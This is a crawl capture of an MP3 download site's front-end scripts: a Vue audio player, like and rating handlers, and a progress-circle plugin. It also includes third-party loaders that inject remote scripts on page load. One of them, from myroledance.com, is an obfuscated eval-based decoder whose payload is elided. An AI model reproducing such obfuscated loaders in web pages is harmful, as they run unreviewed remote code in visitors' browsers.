<style>.spinner_ajax{position:absolute;left:calc(50% - 20px);width:40px;top:70px}.main.fx-1{position:relative}.tip_add_artist,.tip_add_sound{position:absolute;background-color:#2196f3;color:#fff;padding:21px;min-width:177px;left:-64px;margin-top:10px;z-index:1000}.tip_add_artist{left:45px}.tip_add_artist:before,.tip_add_sound:before{content:'';position:absolute;top:-5px;right:79px;width:10px;height:10px;background-color:#2196f3;transform:rotate(45deg)}.tip_add_artist:before{right:99px}.tip_add_sound_btn{display:flex;justify-content:center;align-items:center;height:40px;margin-top:15px;border-radius:3px;background-color:#ffec54;padding:0 20px}
</style>
	<script src="/assets/js/jquery.js"></script>
	<script src="/assets/js/jqueryui.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/vue@2.6.11"></script>
	<script async src="/assets/js/spa.js?v=1596661200"></script>
	<script async src="/assets/js/player.js?v=1762701638"></script>
	<script src="/assets/js/likes.js?v=1617483600"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3726511441689347"
     crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/b7ejxv6coim8913p.js"> </script>

<script type="text/javascript">
(function(t,s,e,i,d){if(!t[i]){t[i]=1;let n=s.getElementsByTagName(e)[0],c=s.createElement(e),p=JSON.parse(d);c.async=!0;c.src=location.protocol+"//"+p.d+"/"+p.b+"/"+p.c;n.parentNode.insertBefore(c, n)}})(window, document, 'script', 'ssc-tag-p2148', '{"d":"cdn.selfgems.com", "b":"ssjsc", "c":"13wdHxwX2lkPTIxNDgmc3dmbj1Xb3JrZXJzhd.js?hold=1.00"}');
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=166819'></script>

<script type='text/javascript' data-cfasync='false'>
	let e525ee9494_cnt = 0;
	let e525ee9494_interval = setInterval(function(){
		if (typeof e525ee9494_country !== 'undefined') {
			clearInterval(e525ee9494_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e525ee9494_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e525ee9494_domain + '/' + e525ee9494_path + '/' + e525ee9494_file + '.js?27799&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e525ee9494_cnt += 1;
			if (e525ee9494_cnt >= 60) {
				clearInterval(e525ee9494_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ww5g1OLGZdN8TDjNPs_4hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769305960000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://newmp3.kz/assets/js/player.js?v=1762701638
body_size: 2601
content:
dd = console.log

var app = new Vue({
    el: '#player',
    template: `<div>
        <div 
            class="player_seek" 
            :style="{height: (true/*isEntered*/ ? 20 : 6) + 'px'}" 
            @mouseenter="enter" 
            @mouseleave="leave"
            @click="changeTime"
        >
            <div v-if="true/*isEntered*/" class="curr_time">{{curr_time}}</div>
            <div v-if="true/*isEntered*/" class="duration">{{duration}}</div>
            <div class="bg" :style="{width: seekWidth + '%'}"></div>
        </div>
        <div class="player" @mouseenter="enter" @mouseleave="leave">
            <div class="player_wrap">
                <div class="player_left">
                    <div class="controls">
                        <div class="fa fa-backward backward" @click="prev"></div>
                        <div 
                            class="fa play" 
                            :class="{
                                'fas fa-spinner fa-spin': playMode == 'load',
                                'fa-play': playMode == 'pause',
                                'fa-pause': playMode == 'play'
                            }"
                            @click="pausePlay"
                        ></div>
                        <div class="fa fa-forward forward" @click="next"></div>
                    </div>
                    <div class="controls small">
                        <div 
                            class="fa fa-repeat repeat"
                            :class="{selected: isRepeat}" 
                            @click="makeRepeat"  style="display: none"
                        ></div>
                        <div class="fa fa-random random" @click="random"  style="display: none"></div>
                        <div class="fa fa-list-ul" @click="showPlaylist = !showPlaylist"></div>
                        <div v-if="showPlaylist" class="player_playlist">
                            <div class="player_playlist_list">
                                <div v-for="el in list" v-key="el.name" @click="url != el.url && setUrl(el.url)" class="player_playlist_list_el" :class="{'player_playlist_list_el_current': el.url == url}">
                                    {{el.name}}
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--div class="title" v-if="title">
                        <div class="player_label">{{ label }}</div>
                        <div class="player_artist">{{ artist }}</div>
                    </div-->
                    <div class="player_title" v-if="title"> {{title}}
                    </div>
                </div>
                <div class="player_right">
                    <div class="controls small nonmobile rel">
                    </div>
                    <div class="controls small" style="    display: flex;">
                        <div 
                            class="fa"
                            :class="{
                                'fa-heart': isLiked,
                                'fa-heart-o': !isLiked
                            }"
                            @click="like"
                        ></div>
                        <div  style="display: none"
                            class="fa"
                            :class="{
                                'fa-plus': isAdded,
                                'fa-minus': !isAdded
                            }"
                            @click="add"
                        ></div>
                        <a class="fa  fa-arrow-down" href="#" @click="loadContent(pageUrl)"></a>
                        
                        <div class="rel volume_wrap" @mouseover="volumeShow = true" @mouseleave="volumeShow = false">
                            <div class="fa fa-volume-up"></div>
                            <div v-if="volumeShow" class="vol_cont">
                                <div class="progress_cont" @click="changeVol">
                                    <div class="progress_seek" :style="{height: vol + '%'}"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>`,
    data: {
        audio: null,
        curr_time: '00:00',
        duration: '...',
        seekWidth: 0,
        list: [],
        title: '',
        pageUrl: '',
        id: -1,
        isLiked: false,
        isAdded: true,
        vol: 100,
        isPlayed: false,
        volumeShow: false,
        showPlaylist: false,
        url: '',

        playMode: 'pause',
        isEntered: false,
        isRepeat: false
    },
    methods: {
        changeVol(e) {
            var y = e.y
            var rect = $('.progress_cont')[0].getBoundingClientRect()
            var relY = y - rect.top
            var perc = relY / rect.height
            this.audio.volume = 1 - perc
            this.vol = 100 - perc * 100
        },
        like() {
            likeSound(this.id)
            this.isLiked = !this.isLiked
        },
        add() {
            addSound(this.id)
            this.isAdded = !this.isAdded
        },
        loadContent(e) {
            loadContent(e)
        },
        enter() {
            this.isEntered = true
        },
        leave() {
            this.isEntered = false
        },
        setTitle(title) {
            this.title = title
            console.log(title)
        },
        setUrl(url) {
            var audio = this.audio
            var list = this.list
            audio.src = url
            this.url = url
            if ($(`[data-track="${url}"]`).find('.item-title').text() == '') {
                this.setTitle($('h1').text())
                this.pageUrl = document.location.href
                this.id = parseInt(document.location.pathname.split('/')[2].split('-')[0])
            } else {
                // - 
                this.setTitle($(`[data-track="${url}"]`).find('.item-title').text().trim())
                this.pageUrl = $(`[data-track="${url}"]`).find('.item-title').parent().attr('href')
                this.id = $(`[data-track="${url}"]`).find('[data-like]').attr('data-like')
            }
            this.isLiked = $(`[data-track="${url}"]`).find('[data-like] .fa').hasClass('fa-heart')
            this.isAdded = $(`[data-track="${url}"]`).find('[data-playlist] .fa').hasClass('fa-plus')
            console.log(this.id,this.pageUrl)
        },

        play(element) {
            var audio = this.audio
            var url = $(element).parent().attr('data-track')
            if (audio.src == url) {
                this.pausePlay()
            } else {
                this.viewPause()
                this.makeList()
                this.setUrl(url)
                this.seekWidth = 0
                this.curr_time = this.makeTimeStr(0)
            }
        },
        makeList() {
            var audio = this.audio
            var self = this
            var arr = []
            if ($('.fplay_add').length) {
                var url = $('.fplay_dw').attr('href')
                var name = $('h1').text()
                arr.push({url, name})
            }
            $('.sound').each(function () {
                var url = $(this).attr('data-track')
                var name = $(this).find('.item-title').text().trim()
                arr.push({url, name})
            })
            console.log(arr)
            this.list = arr
        },
        makeTimeStr(num) {
            var minutes = parseInt(num / 60)
            if (minutes < 10) {
                minutes = '0' + minutes
            }
            var seconds = parseInt(num % 60)
            if (seconds < 10) {
                seconds = '0' + seconds
            }
            return `${minutes}:${seconds}`
        },
        changeTime(e) {
            var audio = this.audio
            audio.currentTime = audio.duration * (e.x / window.innerWidth)
        },
        pausePlay() {
            var audio = this.audio
            if (audio.paused) {
                // TODO
                if (!this.isPlayed) {
                    // this.setUrl(url)
                    
                    this.play($($('.item-play')[0]).trigger('click'))
                } else 
                audio.play()
            } else {
                audio.pause()
            }
            this.isPlayed = true
        },
        makeRepeat() {
            this.isRepeat = !this.isRepeat
            this.audio.loop = this.isRepeat
        },
        viewPause() {
            console.log(1)
            $('.fa.fa-play, .fa.fa-pause, .fas.fa-spinner').addClass('fa-play').removeClass('fa-pause')
                .removeClass('fas').removeClass('fa-spinner').removeClass('fa-spin')
        },
        viewPlay() {
            $('.player .play, .fas.fa-spinner').addClass('fa-pause').removeClass('fa-play')
                .removeClass('fas').removeClass('fa-spinner').removeClass('fa-spin')
            $('[data-track="' + this.audio.src + '"]').find('.fa.fa-play, .fa.fa-pause').addClass('fa-pause').removeClass('fa-play')
                .removeClass('fas').removeClass('fa-spinner').removeClass('fa-spin')
        },
        viewLoad() {
            $('.player .play').addClass('fas').addClass('fa-spinner').addClass('fa-spin')
                .removeClass('fa-play').removeClass('fa-pause')
            $('[data-track="' + this.audio.src + '"]').find('.fa.fa-play, .fa.fa-pause').removeClass('fa-pause').removeClass('fa-play')
                .addClass('fas').addClass('fa-spinner').addClass('fa-spin')
        },
        next() {
            var audio = this.audio
            var list = this.list
            if (audio.src) {
                for (var i in list) {
                    var j = parseInt(i) + 1
                    if (list[i].url == audio.src && j < list.length) {
                        audio.pause()
                        this.viewPause()
                        this.setUrl(list[j].url)
                        break;
                    }
                }
            }
        },
        prev() {
            var audio = this.audio
            var list = this.list
            if (audio.src) {
                for (var i in list) {
                    var j = parseInt(i) - 1
                    if (list[i].url == audio.src && j >= 0) {
                        audio.pause()
                        this.viewPause()
                        this.setUrl(list[j].url)
                        break;
                    }
                }
            }
        },
        random() {
            if (audio.src) {
                var arr = this.list
                this.list = arr.sort(function () {
                    return .5 - Math.random();
                });
                this.setUrl(this.list[0].url)
            }
        }
    },
    mounted() {
        this.audio = new Audio();
        var audio = this.audio
        var self = this
        var upd = function () {
            $('.item-play').click(function () {
                self.play(this)
            })
        }
        spaAddAfterUpdate(upd)
        upd()
        $(audio).on("loadedmetadata", function () {
            audio.play()
            self.duration = self.makeTimeStr(audio.duration)
        })
        $(audio).on("timeupdate", function () {
            self.curr_time = self.makeTimeStr(audio.currentTime)
            self.seekWidth = audio.currentTime / audio.duration * 100
        })
        $(audio).on("loadstart", function () {
            self.playMode = 'load'
            self.viewLoad()
        })
        $(audio).on("playing", function () {
            self.playMode = 'play'
            self.viewPlay()
        })
        $(audio).on("pause", function () {
            self.playMode = 'pause'
            self.viewPause()
        })
        $(audio).on("ended", function () {
            if (!this.isRepeat) {
                self.next()
            }
        })
        function hover() {
            $(this).toggleClass('hover')
        }
        $('.controls > .fa').hover(hover, hover)
        this.makeList()
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://newmp3.kz/assets/js/likes.js?v=1617483600
body_size: 4539
content:
var siteRoot = 'https://newmp3.kz'

function likeSound(t) {
    $.get(siteRoot + "/like?sound_id=" + t, (data) => {
        data = data.split('|')
        if (parseInt(data[0])) {
            $('[data-like="' + t + '"] span').addClass('fa-heart').removeClass('fa-heart-o')
        } else {
            $('[data-like="' + t + '"] span').removeClass('fa-heart').addClass('fa-heart-o')
        }
        if ($('[data-like="' + t + '"]').next().hasClass('sound_likes')) {
            $('[data-like="' + t + '"]').next().html(data[1])
        }
    })
//   console.log(siteRoot + "/like?sound_id=" + t)
//   $.get(siteRoot + "/like?sound_id=" + t, {}, () => {
//       loadContent(location.href, 1)
//   })
  return false
}

function addSound(t) {
    var e = $(`a[data-playlist="${t}"] > span`).hasClass("fa-plus");
    $.get(siteRoot + "/add?sound_id=" + t, (data) => {
        if (parseInt(data)) {
            $(`a[data-playlist="${t}"] > span`).removeClass('fa-plus').addClass('fa-minus')
            $(".tip_add_sound_" + t).show()
        } else {
            $(`a[data-playlist="${t}"] > span`).addClass('fa-plus').removeClass('fa-minus')
            $(".tip_add_sound_" + t).hide()
        }
    })
    return false
//   var e = $(`a[data-playlist="${t}"] > span`).hasClass("fa-plus");
//   return $.get(siteRoot + "/add?sound_id=" + t, {}, () => {
//       loadContent(location.href, 1, function() {
//           e && $(".tip_add_sound_" + t).show()
//       })
//   }), this.event.stopPropagation(), !1
}

function addArtist(t) {
    var e = $(`.artist_${t} > span`).hasClass("fa-plus");
    $.get(siteRoot + "/addArtist?artist_id=" + t, (data) => {
        console.log($(`.artist_${t} > span`))
        if (parseInt(data)) {
            $(`.artist_${t} > span`).removeClass('fa-plus').addClass('fa-minus')
            $(".tip_add_artist_" + t).show()
        } else {
            $(`.artist_${t} > span`).addClass('fa-plus').removeClass('fa-minus')
            $(".tip_add_artist_" + t).hide()
        }
    })
    return false
//   var e = $(`.artist_${t} > span`).hasClass("fa-plus");
//   return $.get(siteRoot + "/addArtist?artist_id=" + t, {}, () => {
//       loadContent(location.href, 1, function() {
//           e && $(".tip_add_artist_" + t).show()
//       })
//   }), this.event.stopPropagation(), !1
}

function docready() {
  $(".fr-count").each(function() {
      var t = $(this),
          e = t.next(),
          i = parseInt(e.find(".ratingtypeplusminus").text()),
          n = parseInt(e.find("span[id]:last").text());
      if (n >= i && n > 0) var a = Math.round((n - (n - i) / 2) / n * 100) / 10;
      else a = 0;
      t.append("<div>" + a + "<div>Оценка</div></div>"), setTimeout(function() {
          t.circleProgress({
              size: 50,
              startAngle: -1.5,
              lineCap: "round",
              value: a / 10,
              emptyFill: "#e3e3e3",
              fill: {
                  gradient: ["#ffba00", "#e84e36"]
              }
          })
      }, 400)
  }), $(".fr-likes").each(function() {
      var t = $(this),
          e = t.next().next(),
          i = parseInt(e.find(".ratingtypeplusminus").text()),
          n = parseInt(e.find("span[id]:last").text());
      if (n >= i) {
          var a = (n - i) / 2,
              s = n - a;
          t.find(".ps").append('<span class="psc">' + s + "</span>"), t.find(".ms").append('<span class="msc">' + a + "</span>")
      }
  }), $(".slice-this").wTextSlicer({
      height: "100",
      textExpand: "Развернуть полностью",
      textHide: "Свернуть"
  }), $("#ac-av").html($("#lb-ava").html())
}

function doRateLD(t, e) {
  ShowLoading(""), $.get(dle_root + "engine/ajax/controller.php?mod=rating", {
      go_rate: t,
      news_id: e,
      skin: dle_skin,
      user_hash: dle_login_hash
  }, function(t) {
      if (HideLoading(""), t.success) {
          var i = t.rating;
          i = (i = (i = i.replace(/&lt;/g, "<")).replace(/&gt;/g, ">")).replace(/&amp;/g, "&"), $("#ratig-layer-" + e).html(i), $("#vote-num-id-" + e).html(t.votenum);
          var n = parseInt($(i).text()),
              a = (t.votenum - n) / 2,
              s = t.votenum - a,
              o = Math.round((t.votenum - (t.votenum - n) / 2) / t.votenum * 100) / 10;
          $("#ps-" + e).children(".psc").text(s), $("#ms-" + e).children(".msc").text(a), $(".fr-count > div").html(o + "<div>Оценка</div>"), $(".fr-count").circleProgress({
              value: o / 10
          })
      } else t.error && DLEalert(t.errorinfo, dle_info)
  }, "json")
}
$(".user_menu").click(function() {
      $(".user_menu").hide()
  }), $(document).mouseup(function(t) {
      var e = $(".tip_add_sound");
      0 === e.has(t.target).length && e.hide()
  }), $(document).ready(function() {
      docready(), $("#login-box").dialog({
          autoOpen: !1,
          modal: !0,
          show: "fade",
          hide: "fade",
          width: 320
      }), $("body").on("click", ".js-login", function() {
          $("#login-box").dialog("open")
      }), $(window).width() > 1220 ? $(".letter-box .letter-item:has(.hidden-menu)").hover(function() {
          $(this).find(".hidden-menu").fadeToggle(200), $(this).toggleClass("menuactive")
      }) : $("body").on("click", ".letter-box .letter-item:has(.hidden-menu) > span", function() {
          return $(this).parent().siblings().find(".hidden-menu").slideToggle(200), $(this).parent().find(".hidden-menu").slideToggle(200), $(this).parent().toggleClass("menuactive"), !1
      }), $("body").on("click", ".wajax", function() {
          var t = $(this).attr("href");
          return void 0 !== t && $.ajax({
              url: t,
              beforeSend: function() {
                  ShowLoading("")
              },
              success: function(e) {
                  $(".main").html($(".main", e).html()), window.history.pushState("", "", t), HideLoading(""), $("html, body").animate({
                      scrollTop: 0
                  }, "slow"), docready()
              },
              error: function() {
                  HideLoading(""), alert("что-то пошло не так")
              }
          }), !1
      }), $("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="fa fa-times"></span></div>'), $(".h-nav, .to-mob").each(function() {
          $(this).clone().appendTo("#side-panel")
      }), $(".btn-menu").click(function() {
          $("#side-panel, .btn-close").addClass("active"), $("#close-overlay").fadeIn(200)
      }), $(".close-overlay, .btn-close").click(function() {
          $("#side-panel, .btn-close").removeClass("active"), $("#close-overlay").fadeOut(200)
      }), $(".btn-menu2").click(function() {
          $(".header").toggleClass("is-active"), $(this).find(".fa").toggleClass("fa-times fa-ellipsis-v")
      }), $(".logged-log").html($(".hidden-log").html()), $("body").on("click", ".add-comm-btn", function() {
          $("#add-comm-form").slideToggle(200)
      }), $("body").on("click", ".reply", function() {
          $("#add-comm-form").slideDown(200)
      }), $("body").on("click", ".ac-textarea textarea, .fr-wrapper", function() {
          $(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)
      }), $(".lb-soc a, .ac-soc a").on("click", function() {
          var t = $(this).attr("href"),
              e = (screen.width - 820) / 2,
              i = (screen.height - 420) / 2 - 100;
          return auth_window = window.open(t, "auth_window", "width=820,height=420,top=" + i + ",left=" + e + "menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"), !1
      }), $("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")), $("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
      var t = $("#gotop");
      $(window).scroll(function() {
          $(this).scrollTop() > 300 ? t.fadeIn(200) : t.fadeOut(200)
      }), t.click(function() {
          $("html, body").animate({
              scrollTop: 0
          }, "slow")
      })
  }), jQuery.fn.wTextSlicer = function(t) {
      t = jQuery.extend({
          height: "200",
          textExpand: "expand text",
          textHide: "hide text"
      }, t);
      return this.each(function() {
          var e = $(this),
              i = e.outerHeight();
          i > t.height && e.addClass("slice slice-masked").attr("data-height", i).height(t.height).after('<div class="slice-btn"><span>' + t.textExpand + "</span></div>");
          var n = $(this).next(".slice-btn").children("span");
          n.click(function() {
              parseInt(e.css("height"), 10) == i ? e.css({
                  height: t.height
              }) : e.css({
                  height: i
              }), n.text(n.text() == t.textExpand ? t.textHide : t.textExpand), e.toggleClass("slice-masked")
          })
      })
  },
  function(t) {
      "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof module && module.exports ? module.exports = function(e, i) {
          return void 0 === i && (i = "undefined" != typeof window ? require("jquery") : require("jquery")(e)), t(i), i
      } : t(jQuery)
  }(function(t) {
      function e(t) {
          this.init(t)
      }
      e.prototype = {
          value: 0,
          size: 100,
          startAngle: -Math.PI,
          thickness: "auto",
          fill: {
              gradient: ["#3aeabb", "#fdd250"]
          },
          emptyFill: "rgba(0, 0, 0, .1)",
          animation: {
              duration: 1200,
              easing: "circleProgressEasing"
          },
          animationStartValue: 0,
          reverse: !1,
          lineCap: "butt",
          insertMode: "prepend",
          constructor: e,
          el: null,
          canvas: null,
          ctx: null,
          radius: 0,
          arcFill: null,
          lastFrameValue: 0,
          init: function(e) {
              t.extend(this, e), this.radius = this.size / 2, this.initWidget(), this.initFill(), this.draw(), this.el.trigger("circle-inited")
          },
          initWidget: function() {
              this.canvas || (this.canvas = t("<canvas>")["prepend" == this.insertMode ? "prependTo" : "appendTo"](this.el)[0]);
              var e = this.canvas;
              if (e.width = this.size, e.height = this.size, this.ctx = e.getContext("2d"), window.devicePixelRatio > 1) {
                  var i = window.devicePixelRatio;
                  e.style.width = e.style.height = this.size + "px", e.width = e.height = this.size * i, this.ctx.scale(i, i)
              }
          },
          initFill: function() {
              function e() {
                  var e = t("<canvas>")[0];
                  e.width = n.size, e.height = n.size, e.getContext("2d").drawImage(i, 0, 0, o, o), n.arcFill = n.ctx.createPattern(e, "no-repeat"), n.drawFrame(n.lastFrameValue)
              }
              var i, n = this,
                  a = this.fill,
                  s = this.ctx,
                  o = this.size;
              if (!a) throw Error("The fill is not specified!");
              if ("string" == typeof a && (a = {
                      color: a
                  }), a.color && (this.arcFill = a.color), a.gradient) {
                  var r = a.gradient;
                  if (1 == r.length) this.arcFill = r[0];
                  else if (r.length > 1) {
                      for (var l = a.gradientAngle || 0, d = a.gradientDirection || [o / 2 * (1 - Math.cos(l)), o / 2 * (1 + Math.sin(l)), o / 2 * (1 + Math.cos(l)), o / 2 * (1 - Math.sin(l))], c = s.createLinearGradient.apply(s, d), h = 0; h < r.length; h++) {
                          var u = r[h],
                              f = h / (r.length - 1);
                          t.isArray(u) && (f = u[1], u = u[0]), c.addColorStop(f, u)
                      }
                      this.arcFill = c
                  }
              }
              a.image && (a.image instanceof Image ? i = a.image : (i = new Image).src = a.image, i.complete ? e() : i.onload = e)
          },
          draw: function() {
              this.animation ? this.drawAnimated(this.value) : this.drawFrame(this.value)
          },
          drawFrame: function(t) {
              this.lastFrameValue = t, this.ctx.clearRect(0, 0, this.size, this.size), this.drawEmptyArc(t), this.drawArc(t)
          },
          drawArc: function(t) {
              if (0 !== t) {
                  var e = this.ctx,
                      i = this.radius,
                      n = this.getThickness(),
                      a = this.startAngle;
                  e.save(), e.beginPath(), this.reverse ? e.arc(i, i, i - n / 2, a - 2 * Math.PI * t, a) : e.arc(i, i, i - n / 2, a, a + 2 * Math.PI * t), e.lineWidth = n, e.lineCap = this.lineCap, e.strokeStyle = this.arcFill, e.stroke(), e.restore()
              }
          },
          drawEmptyArc: function(t) {
              var e = this.ctx,
                  i = this.radius,
                  n = this.getThickness(),
                  a = this.startAngle;
              t < 1 && (e.save(), e.beginPath(), t <= 0 ? e.arc(i, i, i - n / 2, 0, 2 * Math.PI) : this.reverse ? e.arc(i, i, i - n / 2, a, a - 2 * Math.PI * t) : e.arc(i, i, i - n / 2, a + 2 * Math.PI * t, a), e.lineWidth = n, e.strokeStyle = this.emptyFill, e.stroke(), e.restore())
          },
          drawAnimated: function(e) {
              var i = this,
                  n = this.el,
                  a = t(this.canvas);
              a.stop(!0, !1), n.trigger("circle-animation-start"), a.css({
                  animationProgress: 0
              }).animate({
                  animationProgress: 1
              }, t.extend({}, this.animation, {
                  step: function(t) {
                      var a = i.animationStartValue * (1 - t) + e * t;
                      i.drawFrame(a), n.trigger("circle-animation-progress", [t, a])
                  }
              })).promise().always(function() {
                  n.trigger("circle-animation-end")
              })
          },
          getThickness: function() {
              return t.isNumeric(this.thickness) ? this.thickness : this.size / 14
          },
          getValue: function() {
              return this.value
          },
          setValue: function(t) {
              this.animation && (this.animationStartValue = this.lastFrameValue), this.value = t, this.draw()
          }
      }, t.circleProgress = {
          defaults: e.prototype
      }, t.easing.circleProgressEasing = function(t, e, i, n, a) {
          return (e /= a / 2) < 1 ? n / 2 * e * e * e + i : n / 2 * ((e -= 2) * e * e + 2) + i
      }, t.fn.circleProgress = function(i, n) {
          var a = "circle-progress",
              s = this.data(a);
          if ("widget" == i) {
              if (!s) throw Error('Calling "widget" method on not initialized instance is forbidden');
              return s.canvas
          }
          if ("value" == i) {
              if (!s) throw Error('Calling "value" method on not initialized instance is forbidden');
              if (void 0 === n) return s.getValue();
              var o = arguments[1];
              return this.each(function() {
                  t(this).data(a).setValue(o)
              })
          }
          return this.each(function() {
              var n = t(this),
                  s = n.data(a),
                  o = t.isPlainObject(i) ? i : {};
              if (s) s.init(o);
              else {
                  var r = t.extend({}, n.data());
                  "string" == typeof r.fill && (r.fill = JSON.parse(r.fill)), "string" == typeof r.animation && (r.animation = JSON.parse(r.animation)), (o = t.extend(r, o)).el = n, s = new e(o), n.data(a, s)
              }
          })
      }
  });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=166819
body_size: 1588
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"QqpikGvnx",50,7,56))